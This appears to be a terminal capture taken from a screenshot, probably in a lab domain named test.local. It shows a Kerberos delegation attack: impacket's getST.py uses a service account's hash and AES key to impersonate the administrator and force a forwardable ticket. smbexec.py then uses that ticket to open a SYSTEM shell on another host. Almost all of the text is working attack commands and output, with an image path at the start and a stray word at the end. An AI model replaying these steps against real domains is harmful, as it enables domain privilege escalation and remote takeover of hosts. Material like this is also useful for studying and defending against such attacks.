 kali@kali:~/impacket/examples$ python3 getST.py -spn cifs/Service2.test.local -impersonate administrator -hashes AAD3B435B51404EEAAD3B435B51404EE:aa09cecb1728cd5cad6e779c7f370
563 -aesKey 71f9caf9203575bbbe760e6a669d90cbe39be0b5a442496295e2f63990ee858f test.local/Service1 -force-forwardable
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Forcing the service ticket to be forwardable
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
kali@kali:~/impacket/examples$ export KRB5CCNAME=administrator.ccache
kali@kali:~/impacket/examples$ python3 smbexec.py -no-pass -k Service2.test.local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
Service2
C:\Windows\system32>
ChaBug